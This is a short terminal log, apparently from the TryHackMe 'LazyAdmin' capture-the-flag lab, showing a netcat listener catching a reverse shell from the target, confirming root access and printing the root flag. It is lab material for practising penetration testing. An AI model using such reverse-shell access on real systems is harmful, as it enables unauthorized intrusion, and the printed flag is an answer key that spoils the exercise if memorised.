 root@aoiri:~/tryhackme/lazyadmin# rlwrap nc -lvp 1337
listening on [any] 1337 ...
connect to [10.8.1.72] from lazyadmin.thm [10.10.117.226] 56420
/bin/sh: 0: can't access tty; job control turned off
# whoami; id; pwd
root
uid=0(root) gid=0(root) groups=0(root)
/home/itguy
# cd /root
# ls
root.txt
# cat root.txt
THM{6637f41d0177b6f37cb20d775124699f}
#